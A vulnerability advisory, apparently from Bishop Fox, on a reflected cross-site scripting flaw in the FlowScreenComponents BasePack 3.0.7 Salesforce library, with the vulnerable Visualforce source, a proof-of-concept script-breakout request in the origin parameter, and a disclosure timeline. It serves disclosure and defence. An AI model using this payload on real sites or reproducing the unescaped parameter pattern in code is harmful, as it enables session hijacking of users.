
FlowscreenComponents Basepack, Version 3.0.7 Advisory
The following document describes identified vulnerabilities in the FlowScreenComponents BasePack library version 3.0.7.
Product Vendor
UnofficialSF
Product Description
FlowScreenComponents BasePack is a library that helps developers build their own Salesforce screen components. The project’s official website is UnofficialSF. The latest version of the library is 3.0.14, released on September 18, 2022.
Vulnerabilities List
One vulnerability was identified within the FlowScreenComponents BasePack library:
- Cross-site Scripting (XSS)
Affected Version
Version 3.0.7
Summary of Findings
A reflected cross-site scripting vulnerability was identified in a page created by the FlowScreenComponents BasePack library. This vulnerability could be used to execute JavaScript in the context of the affected Salesforce domain.
Impact
An attacker could exploit this vulnerability to perform actions in the context of the affected users. The impact of this vulnerability includes taking over targeted users’ sessions. Additional impact depends on the functionality of the affected application.
Solution
Restrict user access to the page with the vulnerability until an updated version of the library without the vulnerability is released.
Vulnerabilities
Cross-site Scripting (XSS)
The FlowScreenComponents BasePack library created a page that contained a reflected cross-site scripting (XSS) vulnerability. The vulnerability allowed the execution of a JavaScript payload in the context of the affected Salesforce domain. The vulnerability could be exploited to steal a targeted user’s session.
Vulnerability Details
Vulnerability Type: Cross-site scripting (XSS)
Access Vector: ☒ Remote, ☐ Local, ☒ Physical, ☐ Context dependent, ☐ Other (if other, please specify)
Impact: ☐ Code execution, ☐ Denial of service, ☒ Escalation of privileges, ☐ Information disclosure, ☐ Other (if other, please specify)
Security Risk: ☐ Critical, ☐ High, ☒ Medium, ☐ Low
Vulnerability: CWE-79
A reflected XSS vulnerability was found in the FlowScreenComponents BasePack library that allowed JavaScript code to be executed in the context of the affected Salesforce domain. An attacker could exploit this issue to perform actions in the context of the affected user. The vulnerability was found in the origin, params, and flowname parameters of the following endpoint:
https://[REDACTED].force.com/fsc_screenFlow
The vulnerability can be found on lines 14, 15, and 22 of the endpoint’s source code shown below:
<apex:page id="fsc_screenFlow" showHeader="false" sidebar="false" lightningStylesheets="true">
<html>
<head>
<apex:includeLightning />
</head>
<body class="slds-scope">
<div id="fsc_screenFlow"/>
<script>
let statusChange = function (event) {
console.log('statusChange');
parent.postMessage({
flowStatus: event.getParam("status"),
flowParams: event.getParam("outputVariables"),
flowOrigin: "{!$CurrentPage.parameters.origin}"
}, "{!$CurrentPage.parameters.origin}");
};
$Lightning.use("c:fsc_screenFlowApp", function () {
// Create the flow component and set the onstatuschange attribute
$Lightning.createComponent("lightning:flow", {"onstatuschange": statusChange},
"fsc_screenFlow",
function (component) {
component.startFlow("{!$CurrentPage.parameters.flowname}", {!$CurrentPage.parameters.params});
}
);
});
</script>
</body>
</html>
</apex:page>
To demonstrate this vulnerability, the following HTTP GET request containing a JavaScript payload in the origin parameter was sent while authenticated as a valid user:
Request:
GET /fsc_screenFlow?origin=%3C/script%3E%3Cscript%3Ealert(document.location)%3C/script%3E HTTP/1.1 Host: [REDACTED].force.com Cookie: sid=[REDACTED]
Response:
HTTP/1.1 200 OK
…omitted for brevity…
console.log('statusChange');
parent.postMessage({
flowStatus: event.getParam("status"),
flowParams: event.getParam("outputVariables"),
flowOrigin: "</script><script>alert(window.origin)</script>"
}, "</script><script>alert(window.origin)</script>");
};
$Lightning.use("c:fsc_screenFlowApp", function () {
…omitted for brevity…
When the HTTP response was interpreted by a browser, it created an alert box that displayed the origin under which the payload was executed, as shown below:

FIGURE 1 - Payload execution in browser
As the XSS payload was executed within the same origin as the web application, the vulnerability could be used to interact with the web application and perform actions that a legitimate user would.
Credits
- Matthew Rutledge, Security Consultant, Bishop Fox ([email protected])
Timeline
- 06/13/2022: Initial discovery
- 08/02/2022 - Attempted to contact the vendor via email
- 09/06/2022 - Opened GitHub issue asking for contact information
- 09/18/2022 - Vendor replied with their preferred contact method to receive the vulnerability report
- 09/21/2022 - Vulnerability report sent to preferred contact method
- 10/31/2022 - 90-day disclosure deadline reached
- 12/15/2022 : Vulnerability publicly disclosed
Subscribe to our blog
Be first to learn about latest tools, advisories, and findings.
Thank You! You have been subscribed.


